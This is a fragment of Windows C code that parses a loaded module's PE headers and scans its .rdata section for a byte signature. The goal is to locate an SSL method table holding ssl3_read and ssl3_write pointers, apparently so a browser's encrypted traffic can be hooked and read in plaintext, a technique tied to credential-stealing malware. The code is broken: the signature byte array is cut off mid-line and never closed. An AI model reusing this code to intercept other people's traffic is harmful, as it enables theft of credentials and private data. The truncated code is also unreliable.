 typedef struct _SSLMETHODS
{
    int version;
    int (*ssl3_new)(void *s);
    int (*ssl3_clear)(void*s);
    void (*ssl3_free)(void *s);
    int (*ssl3_accept)(void *s);
    int (*ssl3_connect)(void *s);
    int (*ssl3_read)(void *s, void *buf, int len);
    int (*ssl3_peek)(void *s, void *buf, int len);
    int (*ssl3_write)(void *s, const void *buf, int len);
    int (*ssl3_shutdown)(void *s);
}SSLMETHODS, *PSSLMETHODS;

PSSLMETHODS FindSSLWrite(char* szModule)
{
    unsigned char ucString[] = { 0x63,0x3a,0x5c,0x62,0x5c,0x62,0x75,0x69,0x6c,0x64,0x5c,0x73,0x6c,0x61,0x76,0x65,0x5c,0x77,

    HMODULE hModule = GetModuleHandleA(szModule);
    if (hModule)
    {
        PIMAGE_DOS_HEADER pDos = (PIMAGE_DOS_HEADER)hModule;
        PIMAGE_NT_HEADERS pNT = (PIMAGE_NT_HEADERS)(pDos->e_lfanew + (DWORD)hModule);
        if (pNT->Signature == IMAGE_NT_SIGNATURE)
        {
            PIMAGE_SECTION_HEADER pSection = 0;
            int i = 0;
            for (i = 0 ;i < pNT->FileHeader.NumberOfSections; i ++)
            {
                pSection = (PIMAGE_SECTION_HEADER)((DWORD)pNT + sizeof(IMAGE_NT_HEADERS) + (sizeof(IMAGE_SECTION_HEADER)*i));
                if (!strcmp((char*)pSection->Name, ".rdata"))
                {
                    int Offset = 0;
                    for(Offset = 0; Offset<pSection->SizeOfRawData;Offset++)
                    {
                        DWORD dwPosition = (DWORD)hModule+pSection->VirtualAddress + Offset;
                        if (!memcmp(ucString,(LPVOID)dwPosition,sizeof(ucString)))
                            return (PSSLMETHODS)(dwPosition - 0x64);
                    }
                }
            }
        }
    }
    return 0;
}